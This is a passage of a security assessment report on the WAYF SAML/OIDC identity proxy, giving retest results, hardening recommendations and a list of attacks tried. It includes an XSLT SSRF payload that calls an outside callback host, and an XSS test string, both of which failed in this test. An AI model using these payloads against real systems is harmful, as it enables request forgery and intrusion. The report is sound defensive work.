**Retest.** We can confirm that this weakness was successfully fixed. If the <Audience> element in a SAML assertion does not contain the expected value or no <AudienceRestriction> element exists at all, an error is raised: HTTP/1.1 500 Internal Server Error [...] Audience mismatch "" != "https:// wayf.wayf.dk"

Further, if the aud claim of an ID token does not contain the expected value, a similar error is raised. If the aud claim is missing or set to a datatype other than string an error is raised, as well: HTTP/1.1 502 Bad Gateway [...] The server returned an invalid or incomplete response.



# **7 Recommendations**

<span id="page-22-0"></span>In the following sections, we provide our recommendations to improve the security of the tested system.

## **7.1 R01 Adding Security-Related Headers**

<span id="page-22-1"></span>**General Description.** There are some HTTP headers that instruct browsers to enable security mech[anism](#page-12-0)s. These security mechanisms are used to protect against attacks such as clickjacking, cross-site scripting (XSS), or man-in-the-middle (MitM).

The IdP*<sup>W</sup>* frontend does not use the security-related headers X-Frame-Options, Content-Security-Policy, X-Content-Type-Options, X-XSS-Protection, and Strict-Transport-Security.

The two headers X-Frame-Options and Content-Security-Policy are used to prevent attacks like clickjacking.<sup>7</sup> The combination of these two headers is important to protect users of both outdated and modern browsers. The headers can be used to specify whether a Web page is generally forbidden to be included as a frame (see Listing 11), whether it is allowed within the same origi[n \(](#page-22-2)see Listing 12), or whether only certain hosts are allowed to do so (see Listing 13). Due to the fact that these two headers are not set, a clickjacking attack was possible (see M01).

Likewise, the content security poli[cy \(CSP\) s](#page-22-3)erves to mitigate the risk of content injection attacks. [A missing](#page-23-0) or insecure configuration of the CSP can lead to an attacker being able to execute attac[ks suc](#page-18-0)h as XSS without restriction. A CSP can restrict this by, for example, disallowing inline scripts or insecure JavaScript functions, such as eval (). An example CSP including more detailed explanations can be found on the following page: https://cheatsheetseries.o wasp.org/cheatsheets/Content\_Security\_Policy\_Cheat\_Sheet.html#csp-sample-policies.

```
1 X-Frame-Options: deny
2 Content-Security-Policy: frame-ancestors 'none'
```
Listing 11: Strict clickjacking protection, which strictly prohibits the embedding of the Web page as a frame.

```
1 X-Frame-Options: sameorigin
2 Content-Security-Policy: frame-ancestors 'self'
```
<span id="page-22-3"></span>Listing 12: Limited clickjacking protection, allowing the Web page to be included as a frame within the same origin.

<span id="page-22-2"></span><sup>7</sup>https://cheatsheetseries.owasp.org/cheatsheets/Clickjacking\_Defense\_Cheat\_Sheet.html



<sup>1</sup> Content-Security-Policy: frame-ancestors 'self' \*.somesite.com

<span id="page-23-0"></span>Listing 13: Limited clickjacking protection that allows embedding the Web page as a frame from the mentioned hosts. X-Frame-Options unfortunately does not provide a satisfactory solution for this.

The HTTP header X-XSS-Protection can be used to configure the state of the XSS auditor (Google Chrome) or XSS filter (Internet Explorer). In the past, it was recommended to deliver the HTTP header X-XSS-Protection: 1; mode=block so that XSS attacks can be blocked in case of detection via an error page. However, due to cross-site leak (XS leak) attacks, it is recommended to disable the XSS protection mechanism. Browser vendors such as Google no longer deliver a filter or auditor for protection against XSS in new versions.<sup>8</sup> We therefore recommend explicitly setting the HTTP header to X-XSS-Protection: 0 to disable the XSS auditor or XSS filter and thus prevent any possible XS leak attacks.

The X-Content-Type-Options: nosniff header can be used by serv[er](#page-23-1)s to forbid the browser from guessing a media type (MIME Type) of the resource. This behavior is known as "MIME sniffing" and allows the browser to guess the correct MIME Type by looking at the content of the resource. If the header is not present, MIME sniffing could allow the browser to transform non-executable content into executable content, thus enabling XSS attacks.<sup>9</sup>

The Strict-Transport-Security header (also called HSTS) requests the browser to access the Web page only using TLS or HTTPS in the future. This helps to prevent MitM [a](#page-23-2)ttacks. An example configuration is shown in Listing 14.



Listing 14: E[xample con](#page-23-3)figuration of HSTS.

<span id="page-23-3"></span>**Recommendation.** We recommend adding the missing HTTP headers to the HTTP responses of the  $\mathsf{IdP}_W$  frontend as described above:

- Content-Security-Policy with the directives:
	- **–** frame-ancestors 'none'
	- **–** default-src with an appropriate value for the application.<sup>10</sup>
- X-Frame-Options: deny
- X-XSS-Protection: 0
- X-Content-Type-Options: nosniff
- Strict-Transport-Security: max-age=31536000; includeSubDomains

<sup>8</sup>https://www.chromium.org/developers/design-documents/xss-auditor

<sup>9</sup>https://infosec.mozilla.org/guidelines/web\_security#x-content-type-options

<span id="page-23-2"></span><span id="page-23-1"></span><sup>&</sup>lt;sup>10</sup>For examples see: https://cheatsheetseries.owasp.org/cheatsheets/Content\_Security\_Policy\_Cheat\_Sheet.htm l#csp-sample-policies



**Retest.** We can confirm that this recommendation was fulfilled for the most part (see Listing 15). The three HTTP headers X-XSS-Protection, X-Content-Type-Options, and Strict-Transport-Security are now returned as recommended. The other two recommended HTTP headers Content-Security-Policy and X-Frame-Options are set to a the more lax recommendation, which prevents the  $\mathsf{IdP}_W$  frontend from being incl[uded](#page-24-1) [in a fra](#page-24-1)me on a different origin. However, the Content-Security-Policy does not contain any source directive—contrary to the recommendation. The source directives, such as default-src or script-src, could serve as defense-in-depth mechanisms and mitigate possible XSS vulnerabilities.

```
1 Strict-Transport-Security: max-age=31536000; includeSubDomains
```

```
2 X-Content-Type-Options: nosniff
```

```
3 X-XSS-Protection: 0
```

```
Content-Security-Policy: frame-ancestors 'self'
```

```
5 X-Frame-Options: sameorigin
```
<span id="page-24-1"></span>Listing 15: Security-related headers returned by  $\text{IdP}_W$ , after the recommendation was fulfilled for the most part.

## **7.2 R02 Improve the Replay Attack Protection**

<span id="page-24-0"></span>**General Description.** A SAML response contains several security parameters which mitigate replay [attac](#page-12-0)ks. The following security relevant parameters were not validated by  $\text{IdP}_W$ :

- **Response.ID** Replay attacks are prevented by storing the unique ID of processed responses for a limited amount of time, for example, 30 minutes. Since the SAML response was not signed, this check could be skipped.
- **Assertion.ID** Replay attacks are prevented by storing the unique ID of processed assertions for a limited amount of time, for example, 30 minutes.

Although these two security-relevant parameters are not validated, we were unable to perform a successful cross-site request forgery (CSRF) attack for the following reasons:

- 1. Step 2 of the flow (see: Figure 1) sets a cookie that must be present in step 6 and is validated by  $IdP_W$ . The cookie's name is random and the content is a HMAC hashed with a secret key.
- 2. The InResponseTo pa[rameter](#page-6-0) is validated so that a SAML response cannot be redeemed for another SAML request.
- 3. The SAML response is only valid for a few minutes due to the <Conditions> element.

However, we recommend validating the two ID parameters as a defense-in-depth mechanism.

**Recommendation.** We recommend caching the ID of the SAML assertion and SAML response. The caching period can be a predefined value or it can be computed dynamically in dependence of the defined time limitations contained within the <SubjectConfirmationData>

or <Conditions> elements. Multiple redemptions of a SAML response or assertion are detected by comparing the stored IDs with the received ones.

**Retest.** This recommendation was not implemented at the time of the retest.

#### **7.3 R03 Wrong Conversion of XML/JWT Encryption Algorithms**

<span id="page-25-0"></span>**General Description.** The "goxml" library implements a conversion from XML Encryption algorithm[s to JS](#page-12-0)ON Web Algorithms (JWA). The encryption methods are stored in an encryption map: $11$ 

```
ncryptionMethods = map[string]keyEncParameters{2 "http://www.w3.org/2001/04/xmlenc#rsa-oaep-mgf1p": {"http://www.w3.org/2000/09/xmldsig
       #sha1", "RSA1_5"},
3 "http://www.w3.org/2009/xmlenc11#rsa-oaep": {"http://www.w3.org/2001/04/xmlenc#sha256"
        , "RSA-OAEP-256"},
   4 "http://www.wayf.dk/2009/xmlenc11#rsa-oaep-sha1": {"http://www.w3.org/2000/09/xmldsig#
       sha1", "RSA-OAEP"},
5 }
```
Listing 16: Key encryption map converting XML algorithms to JWT algorithms.

According to the implementation, an RSA-OAEP XML Encryption algorithm should be converted to an RSA PKCS#1 v1.5 algorithm. This is incorrect and should be fixed. See also: https://www.rfc-editor.org/rfc/rfc7518#appendix-A.2

**Recommendation.** We recommend the following modification, which makes the usage of the  $\c{c}$ custom way $f$ .dk [namespace superfluous:](https://www.rfc-editor.org/rfc/rfc7518#appendix-A.2)

```
KeyEncryptionMethods = map[string]keyEncParameters{2 "http://www.w3.org/2001/04/xmlenc#rsa-oaep-mgf1p": {"http://www.w3.org/2000/09/xmldsig
       #sha1", "RSA-OAEP"},
3 "http://www.w3.org/2009/xmlenc11#rsa-oaep": {"http://www.w3.org/2001/04/xmlenc#sha256"
       , "RSA-OAEP-256"},
4 }
```
Listing 17: Corrected key encryption map for algorithm conversion.

**Retest.** We can confirm that this recommendation was successfully fulfilled. The KeyEncryptionMethods map was modified as recommended.<sup>12</sup>

<sup>11</sup>https://github.com/wayf-dk/goxml/blob/3357d6e073b2a2e6e539ac57b879267e9453bfb9/crypt.go#L46

<span id="page-25-2"></span><span id="page-25-1"></span><sup>12</sup>https://github.com/wayf-dk/goxml/commit/2a692069d42eadae3c5287db9dd[969](#page-25-2)480fc6698f



#### **7.4 R04 Insufficient Validation of <Signature> Elements' Count**

<span id="page-26-0"></span>**General Description.** The signature verification logic implemented in the "goxml" library first attem[pts to](#page-12-0) ensure that the XML message only contains one XML Signature element. This is done with the following code: $13$ 

```
context, "ds:Signature[1]") <br>2 if len(signaturelist) != 1 {
2 if len(signaturelist) != 1 {<br>3 return fmt.Errorf("no signa
\frac{3}{4} return fmt.Errorf("no signature found")
\begin{array}{c} 4 \ 5 \ 5 \end{array} \begin{array}{c} 3 \end{array}signature := signaturelist[0]
```
Listing 18: Part of the signature verification logic to ensure only one XML Signature element is present.

However, the XPath expression in the first line of the code always selects only the first <Signature> element, which makes the check for the correct number of elements superfluous; the query string will always return a list containing one <Signature> element.

**Recommendation.** Given the later strict XML Signature handling, we do not think that this small issue will affect the security of the XML Signature. Nevertheless, we recommend fixing this issue.

**Retest.** We can confirm that this recommendation was successfully fulfilled.<sup>14</sup>

<sup>13</sup>https://github.com/wayf-dk/goxml/blob/3357d6e073b2a2e6e539ac57b879267e9453bfb9/crypt.go#L103

<span id="page-26-1"></span><sup>14</sup>https://github.com/wayf-dk/goxml/commit/4c360423f3e0c9a36f9cfe663f4a71cb2257a90a

## **8 Information**

<span id="page-27-0"></span>In the following sections, we describe observations of unusual configurations and possibly unwanted behavior of the tested system.

## **8.1 I01 Automatic Modification of the eduPersonPrincipalName Claim**

<span id="page-27-1"></span>**General Description.** In the scenario of the penetration test each IdP is restricted to a "scope" (e.g., @[hac](#page-12-0)kmanit.de) and not allowed to issue ID tokens or SAML assertions for different scopes. The scope is the suffix of the eduPersonPrincipalName field which is used to identify the user.

IdP*<sup>W</sup>* rejected SAML assertions issued by IdP*<sup>H</sup>* if they contained an eduPersonPrincipalName field for a scope other than @hackmanit.de.

However, when IdP<sub>H</sub> issued ID tokens with an eduPersonPrincipalName claim for a scope other than @hackmanit.de  $\text{IdP}_W$  accepted the ID token. An example of an ID token with the eduPersonPrincipalName set to toyq-wiid-soeh-paal  $-$ ho@grandunified.deic.dk is depicted in Listing 19.  $\mathsf{IdP}_W$  issued a SAML assertion to the SP afterwards. For this new assertion  $\text{IdP}_W$  takes the value of the eduPersonPrincipalName claim and replaces the scope of this value with the scope IdP*<sup>H</sup>* is restricted to. An example of a SAML assertion with the eduPersonPrincipalName set to toyq-wiid-soeh-paal-ho@hackmanit.de [issued by](#page-27-2) IdP*<sup>W</sup>* is given in Listing 20.

This behavior is not considered as a weakness, because the eduPersonPrincipalName value that the SP receives contains the scope IdP*<sup>H</sup>* is restricted to. However, this behavior for ID tokens does not seem to be intended and differs from the handling of SAML a[ssertion. T](#page-28-1)he cause of this behavior might be a workaround introduced during the penetration test specifically for  $\mathsf{IdP}_H$ .

```
\frac{1}{2}2 "exp": 1682085197,<br>3 "iat": 1682084297,
3 "iat": 1682084297,<br>4 "auth time": 16820
       "auth_time": 1682082482,
5 "iss": "https://ec2-13-53-188-80.eu-north-1.compute.amazonaws.com/realms/IdP-OIDC",<br>6 "aud": "https://wayf.wayf.dk",<br>"sub": "e2565a8c-f7e5-40ba-887f-52138c14ee15",
       6 "aud": "https://wayf.wayf.dk",
7 "sub": "e2565a8c-f7e5-40ba-887f-52138c14ee15",
8 "nonce": "_RkHyAHqS2QZcAeIrnP8WSX14aMJK",<br>9 "sn": [
       "sn": [
10 "Meyer zu Selhausen"
1112 "eduPersonPrincipalName": [
13 "toyq-wiid-soeh-paal-ho@grandunified.deic.dk"
14 ], [...]
15}
```
Listing 19: Example of an ID token issued by  $\mathsf{IdP}_H$  with an eduPersonPrincipalName claim for a not allowed scope *(condensed)*.



<span id="page-28-1"></span>

Listing 20: Example of a SAML assertion with a modified eduPersonPrincipalName value issued by IdP*<sup>W</sup> (condensed)*.

**Recommendation.** We recommend investigating the behavior described above and determine whether it is intended. We recommend handling ID tokens in a similar way as SAML assertions. This means IdP $_W$  should reject ID tokens with an  $\verb|edup{}ersonPrincipalName$  claim for a scope other than the one the issuer of the ID token is restricted to.

**Retest.** We can confirm that issued ID tokens with an eduPersonPrincipalName claim for a not allowed scope are now rejected. This behavior is consistent with SAML assertions which contain an eduPersonPrincipalName claim for a not allowed scope.

#### **8.2 I02 Improvable Handling of Unsupported response\_type Values**

<span id="page-28-0"></span>**General Description.** When IdP*<sup>W</sup>* is invoked as an IdP in an OIDC protocol flow it only supportst[he v](#page-12-0)alue id\_token for the response\_type parameter. However, other values for the parameter are not rejected. The following values were tested: token+id\_token, id\_ token+token, token, code, code+id\_token, id\_token+code, code+token, code +token+id\_token, code+id\_token+token

In all cases IdP<sub>W</sub> accepted the request and forwarded the user to IdP<sub>G</sub> or IdP<sub>H</sub>. Afterwards, IdP*<sup>W</sup>* issued a SAML response instead of an OIDC response. For the test SP used during the penetration test this resulted in a successful login because the SP supports both SAML and OIDC. In a real-life scenario an OIDC relying party usually does not support SAML and even when it does it should reject SAML responses received when it started an OIDC protocol flow.

**Recommendation.** We recommend altering the implementation of IdP*<sup>W</sup>* to reject unsupported values for the response\_type parameter and only returning SAML responses when answering SAML requests.



**Retest.** We can confirm that the recommendation was successfully fulfilled. Values other than id\_token for the response\_type parameter are now rejected.<sup>15 16</sup>

<sup>15</sup>https://github.com/wayf-dk/gosaml/commit/12537f729bd4053a31378dca79b2da8cce35958f <sup>16</sup>https://github.com/wayf-dk/gosaml/commit/fcc5d19418a4eed228f28fc3792da42a974938b9



# <span id="page-30-0"></span>**9 Further Evaluations**

In this section, we list further evaluations we conducted in our penetration test. It provides useful information for future security evaluations.

## <span id="page-30-1"></span>**9.1 SAML**

**SAML Request Specific Tests.** The following elements and attributes in the SAML request to IdP*<sup>W</sup>* were manipulated:

• Destination:

The Destination attribute is neither validated nor processed. Thus, it can be set to an arbitrary value or be removed, without affecting the flow.

• AssertionConsumerServiceURL:

If the AssertionConsumerServiceURL attribute is not present the value from the metadata stored for the SP is used. If a value is present it must match the value from the stored metadata. Otherwise an error message is returned: ["cause: AsssertionConsumerService, AsssertionConsumerServiceIndex, ProtocolBinding combination not found in metadata", "acs: https://wayfsp.wayf.dk/ACSFOOBAR", "acsindex:", "binding:urn :oasis:names:tc:SAML:2.0:bindings:HTTP-POST"].

• Issuer:

The Issuer element must be specified, otherwise an error is returned: no issuer found in SAMLRequest/SAMLResponse. If the value is replaced with another valid issuer an error message is returned as well: ["cause: AsssertionConsumerService, AsssertionConsumerServiceIndex, ProtocolBinding combination not found in metadata","acs: https://wayfsp.wayf.dk/ACSFOOBAR","acsindex:","binding:urn :oasis:names:tc:SAML:2.0:bindings:HTTP-POST"]. This behavior is expected, because the Issuer and the AssertionConsumerServiceURL do not match. If an unknown issuer is used, the following error is returned: ["cause :Metadata not found", "err:Metadata not found", "key:https ://75acm5ug34jbgi6sowefh5uv7mdd18px.oastify.com", "table:sp "].

• ProtocolBinding:

The ProtocolBinding attribute was set to different valid bindings, as well as, arbitrary strings (e.g., HACKMANIT). IdP*<sup>W</sup>* seems to ignore this attribute and always uses the POST binding for the SAML response to the SP.

It was also checked if Destination, AssertionConsumerServiceURL, or Issuer were vulnerable to server-side request forgery (SSRF) attacks. URLs placed in these fields were not invoked by IdP<sub>W</sub>. Thus, all three elements behaved as expected and provided no potential for attack.



**SAML Response Specific Tests.** The following elements and attributes in the SAML response to  $\mathsf{IdP}_W$  were tampered with, as they were not protected by a signature.

- Issuer: Similar to the SAML request, an error message is returned if the Issuer does not reference the IdP which issued the SAML response.
- Status: If the value is changed, an error message is returned: ["cause: check failed", "check: count(/samlp:Response/saml:Assertion)= 1"].

Using our own IdP*H*, we were able to generate validly signed SAML responses with arbitrary contents. The following tests were conducted using IdP*H*:

- InResponseTo: The InResponseTo attribute is used to protect against CSRF attacks. It occurs once in the SAML response and once in the assertion.  $\text{IdP}_W$  validates both attributes correctly and returns an error if they are different, one is missing, or both are manipulated in the same way.
- eduPersonPrincipalName: IdP*<sup>W</sup>* validates that the eduPersonPrincipalName user attribute is within the allowed scope of the IdP that issued the SAML response. If this value is outside the scope of the IdP, an exception is thrown. It was not possible to bypass this validation, e.g. by using different encodings or by manipulating other elements such as StatusCode.
- Issuer: The Issuer element occurs once in the SAML response and once in the assertion. IdP<sub>*W*</sub> validates both elements correctly and throws an error if they are different or one is missing. The element was also tested with invalid values and empty strings and the element was removed. None of the attack vectors could be exploited successfully.
- Audience: The element was tested with invalid values and empty strings. It was also tested to delete the element. Except for an empty or removed Audience element (see M02) none of the attack vectors could be exploited successfully. See also "Recipient / Audience Information Validation" below.
- StatusCode: The element was tested with invalid values and empty strings. It was also [tested](#page-19-0) to delete the element. None of the attack vectors could be exploited successfully.
- Timestamps: Multiple timestamps in the SAML assertion were manipulated in various ways. They were set to future and past times, to see if assertions are accepted although they are expired. Timestamps were set to invalid values and deleted as well. None of the attack vectors could be exploited successfully. The following timestamps were tested:
	- **–** IssueInstant attribute in Response element
	- **–** IssueInstant attribute in Assertion element
	- **–** NotOnOrAfter attribute in SubjectConfirmationData element
	- **–** NotBefore attribute in Conditions element
	- **–** NotOnOrAfter attribute in Conditions element
	- **–** AuthnInstant attribute in AuthnStatement element

**Recipient / Audience Information Validation.** SAML responses can contain information about the intended recipient in multiple elements/attributes. The Audience element is not sufficiently validated (see  $M02$ ). The Destination attribute of the Response element is compared to the Recipient attribute inside the Subject ConfirmationData element.  $\mathsf{IdP}_W$ rejects messages if these attributes do not match or if one of these attributes is not present.

**Replay Attacks.** SA[ML as](#page-19-0)sertions can be sent to IdP*<sup>W</sup>* multiple times in the same browser session, as long as they are not expired. This is possible because the ID attributes of the Response and Assertion elements are not validated by IdP*<sup>W</sup>* (see R02 ). However, more relevant replay attacks which try to use a SAML assertion in a different browser session could not be executed successfully. IdP*<sup>W</sup>* validates the InResponseTo attributes of the Response and Assertion elements correctly. The two attributes must be equala[nd m](#page-24-0)atch the ID bound to the user's session cookie (SSO2-*...*).

**General SAML Tests.** The following general tests for SAML messages were executed:

- Multiple XML elements with the same name: If multiple XML elements have the same name, only the last occurrence is used. If this behavior would not have been consistent, and, for example, one element would have been used for validation and the other for further processing, an attack might have been possible.
- $\bullet\,$  XML Entities: IdP $_W$  decodes default XML entities in SAML responses and processes them correctly depending on the context. When a SAML response is sent, the content is also XML encoded. When an ID token is sent, the content taken from the SAML response is escaped if it contains JSON special characters.
- Comments:

If comments are not handled properly in terms of the digest calculation this can be exploited by an attacker. IdP*<sup>W</sup>* removes comments when processing XML messages and correctly does not include them in the digest calculation (see also Node Splitting)

**Node Splitting.** IdP*<sup>W</sup>* supports the canonicalization method which is a prerequisite for node splitting attacks. Nevertheless, it was not possible to successfully execute node splitting attacks against  $\text{IdP}_W$ . For example, a comment  $\left\langle \langle -\rangle \right\rangle$  was injected into the value of the eduPersonPrincipalName attribute in the SAML response to  $\mathsf{IdP}_W$ . The comment did not result in node splitting and the comment was removed by IdP*<sup>W</sup>* before issuing a SAML response to the SP. Also Document Type Definitions (DTDs) could not be used for node splitting attacks. IdP*<sup>W</sup>* rejected messages which contain self-defined entities with an error message: ["cause:schema validation failed"]

**Document Type Definition (DTD) Based Attacks.** The following DTDs based attacks were tested.<sup>17</sup> None of them was exploitable.

• Various Variants of XML External Entity (XXE) Attacks: IdP<sub>*W*</sub> does not support or process e[xt](#page-32-0)ernal entities or self-defines entities in general. HTTP requests were tested with all valid XML content types.

<span id="page-32-0"></span><sup>&</sup>lt;sup>17</sup>The tests were based on this cheat sheet: https://web-in-security.blogspot.com/2016/03/xxe-cheat-sheet.html

- Recursive General Entities: Sending the payload resulted in an error stating that the schema validation failed.
- SSRF:  $\mathsf{IdP}_W$  did not send requests to the test URL.
- Different Techniques For Bypassing Restrictions of XXE: Sending the payload resulted in an error stating that the schema validation failed.
- XSLT Attacks: Sending the payload resulted in an error stating that the schema validation failed.
- XInclude Attacks: Sending the payload resulted in an error stating that the schema validation failed.

**eXtensible Stylesheet Language Transformation (XSLT).** It was not possible to make IdP*<sup>W</sup>* process XSLT payloads, for example to conduct SSRF attacks. One example payload is given in Listing 21. XSLT payloads were sent to IdP in different SAML/XML messages (e.g., directly in the message body or placed as a transformation inside of the signature element). IdP<sub>*W*</sub> did not invoke the URL contained in the payloads and rejected the messages with the error message: [\["cause](#page-33-0):schema validation failed"]

```
1 <xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
2 <xsl:template match="doc">
3 <xsl:variable name="attackerUrl" select="'http://pqjb764ad2x6e0slkmkuqpopcgi763us.
     oastify.com/'"/>
 4 <xsl:value-of select="unparsed-text($attackerUrl)"/>
5 </xsl:template>
  </xsl:stylesheet>
```
Listing 21: Example payload for a SSRF attack using XSLT.

**XML Signature Verification.** SAML assertions sent to IdP<sub>*W*</sub> are usually signed using XML signature. IdP*<sup>W</sup>* verifies the signature and it was not possible to bypass this verification.

SAML assertions without a signature are rejected with the error message:<sup>18</sup> ["cause:encryption error"].

SAML assertions with invalid signatures or signatures signed by keys IdP*<sup>W</sup>* does not trust are rejected with the error message: ["cause:crypto/rsa: verificati[on](#page-33-1) error","err:unable to validate signature"].

We injected multiple assertions into the message to test whether the server accepts any message with more than one Assertion element. The server always responded with ["cause: check failed","check: count(/samlp:Response/ saml:Assertion)= 1"] (even if one assertion was encrypted).

We injected multiple encrypted assertions. The server responded with: ["cause: encryption error"].

**XML signature wrapping (XSW).** After XSW was tested during the penetration tests conducted in 2018, XSW vectors were tested again semi-automatically. None of the tested attack

<span id="page-33-1"></span> $18$ Please note: While verifying a signature is cryptographically similar to encrypting a message this error message might be confusing and could be replaced with a more fitting one (e.g., ["cause:invalid or missing signature"]).

vectors could be executed successfully and most of them were rejected with the error message: ["cause:ID mismatch","err:unable to validate signature"].

**Dupe Key Confusion.** Dupe key confusion is an XML signature bypass technique where multiple key identifiers are sent in the KeyInfo section. A system is vulnerable if it uses one key to verify the XML signature and the other to verify trust in the signing party.  $\mathsf{IdP}_W$  uses the first specified key to verify both the XML signature and the trust in the signing party, and is therefore not vulnerable to dupe key confusion. Our code review showed that the vulnerability was not present because all public keys and certificates are stored in the local metadata and the server ignores cryptographic material provided in the message.

**Cryptographic Algorithms.** We performed the following tests to evaluate the correctness of cryptographic algorithm processing, with the following results:

- 1. The usage of signing and digest algorithms is enforced using an explicit function. The algorithms are provided in the config.<sup>19</sup>
- 2. Only secure algorithms are used: RSA-OAEP and AES-GCM.
- 3. It was not possible to change algorit[hm](#page-34-0)s or introduce any ciphertext modifications since the ciphertexts are authenticated. All attempts resulted in an encryption error. This applies for XML Encryption, as well as, for JWE.

**Message Confusion.** It was tested whether IdP*<sup>W</sup>* could be "confused" to accept genuine SAML messages as a replacement for different messages in the protocol flow. For example a SAML response issued by IdP*<sup>W</sup>* itself (#6 in Figure 1) was used in another protocol flow as SAML response to IdP<sub>W</sub> (#5 in Figure 1). IdP<sub>W</sub> rejected the response with an error message because itself is not present in its own list of trusted IdPs.

Another example was replacing the S[AML resp](#page-6-0)onse from IdP*<sup>G</sup>* with a valid SAML response issued by another IdP. IdP*<sup>W</sup>* [reje](#page-6-0)cted the response with an error message because the user's session cookie (SSO2-*...*) did not match the IDs in the SAML response: http: named cookie not present.

**ID Spoofing.** SAML assertions issued by  $\mathsf{IdP}_H$  containing an identity of a user of  $\mathsf{IdP}_G$  (e.g., toyq-wiid-soeh-paal-ho@grandunified.deic.dk) were rejected by IdP*<sup>W</sup>* with the error message: ["cause:security domain 'grandunified.deic.dk' does not match any scopes"].

Additionally manipulating the Issuer element of the assertion resulted in the error message: ["cause: check failed","check: /samlp:Response/saml:Issuer = /samlp:Response/saml:Assertion/saml:Issuer"].

Additionally manipulating the Issuer element of the response resulted in the error message: ["cause:crypto/rsa: verification error","err:unable to validate signature"].

This means IdP*<sup>W</sup>* was not vulnerable to such "simple" ID spoofing attacks. However, only one step more at the beginning of the attack allows an attacker to execute successful ID spoofing

<span id="page-34-0"></span><sup>19</sup>https://github.com/wayf-dk/gosaml/blob/master/gosaml.go#L2140

attacks (see  $\overline{C01}$ ). The attacker simply needs to select an honest IdP (e.g., IdP<sub>*G*</sub>) at the beginning of the authentication flow and can use their own  $\mathsf{IdP}_H$  to issue assertions about identities in the scope of the other IdP. IdP $_W$  accepts the assertion because IdP $_H$  is generally a trusted IdP and thei[denti](#page-14-1)ty in the assertion is in the expected scope.

## **9.2 OpenID Connect**

#### <span id="page-35-0"></span>**IdP***<sup>W</sup>* **as OIDC IdP**

The following parameters were tested when  $\mathsf{IdP}_W$  is invoked with an OIDC authentication request.

**response\_type.** IdP*<sup>W</sup>* does not support values for the response\_type parameter other than  $id\_token$ . It was not possible to use different OIDC protocol flows with  $\text{IdP}_W$ . However, the handling of unsupported values for the response\_type parameter could be improved (see I02 ).

**redirect** uri. IdP<sub>W</sub> seems to ignore this parameter. The parameter can be set to arbitrary values (incl. an empty string) or removed from the request.  $\mathsf{IdP}_W$  always redirects the user to http[s:/](#page-28-0)/wayfsp.wayf.dk/ACS along with the issued ID token.

#### **IdP***<sup>W</sup>* **as OIDC Relying Party**

The following tests were conducted when OIDC is used by  $\mathsf{IdP}_W$  to delegate the authentication of the user to  $\mathsf{IdP}_H$ .  $\mathsf{IdP}_W$  supports the OIDC implicit flow for this purpose.

**Consent-Page.** IdP*<sup>W</sup>* shows a consent-page to allow the user to decide whether their data should be shared with the SP. This consent-page displays user data such as the user's name. When user data is added to the HTML source code of the consent-page it is escaped correctly. For example a user's name Meyer zu Selhausen<script>alert(1) </script> is converted to Meyer <wbr>zu <wbr>Selhausen&lt;<wbr>script& gt;<wbr>alert(<wbr>1)<!--<wbr-->script&gt;<wbr>before it is added to the source code.

Similarly, user data is escaped when it is added to JSON data stored in a JavaScript variable on the consent-page (e.g.,  $\prime\prime$  is converted to  $\setminus\prime\prime$ ).

**state Parameter.** The state parameter is sent by  $\mathsf{IdP}_W$  to  $\mathsf{IdP}_H$  in the authentication request. IdP<sub>H</sub> returns the same parameter in the authentication response to IdP $_W$ .

 $\mathsf{IdP}_W$  uses an empty string as the value when the OIDC implicit flow is used. This parameter is superfluous in this case. In the implicit flow the nonce parameter already provides the same protection as the state parameter. Therefore, the state parameter could be removed completely.

**ID Token Signature Verification.** IdP<sub>*W*</sub> validates ID tokens received from IdP<sub>H</sub>. The signature of the ID tokens is verified correctly. ID tokens with invalid signatures, without any signature, or with a valid signature created with an untrusted key are rejected with the error message

[ $"cause:jwtVerify$   $failed"$ ].  $IdP_W$  was not vulnerable to SSRF attacks; it did not invoke URLs placed in the header of ID tokens. Unsigned ID tokens which use the none algorithm are rejected with the error message ["cause:Unsupported alg: none"].

**ID Token Claim Validation.** The validation of the ID token has been examined for the following claims:

- iss: The value of the claim is validated and cannot be set to an arbitrary string. The claim cannot be removed either. It must reference an IdP registered at IdP*<sup>W</sup>* .
- aud: The value of the claim is validated and cannot be set to an arbitrary URL or string. However, the validation is insufficient (see  $M_0$ 2).
